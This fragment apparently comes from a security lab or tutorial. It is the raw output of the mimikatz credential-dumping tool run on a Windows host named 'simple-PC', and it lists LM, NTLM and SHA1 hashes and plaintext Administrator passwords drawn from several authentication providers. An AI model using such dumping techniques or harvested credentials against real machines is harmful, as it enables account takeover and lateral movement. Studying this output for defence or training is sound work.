 mimikatz 2.1 x64 (oe.eo)
[00000003] Primary
* Username : Administrator
* Domain : simple-PC
* LM : 596acf678a308c9b78d4c95b742012ee
* NTLM : c5b7be5463f053cf28ca0d304b22103b
* SHA1 : 73e8d2a0427f38f508fe74cd0e91b70d23d3704b
tspkg :
* Username : Administrator
* Domain : simple-PC
* Password : Simplexue123
wdigest :
* Username : Administrator
* Domain : simple-PC
* Password : Simplexue123
kerberos :
* Username : Administrator
* Domain : simple-PC
* Password : Simplexue123
ssp :
[00000000]
* Username : Administrator
* Domain : simple-PC
* Password : topsec.123
credman :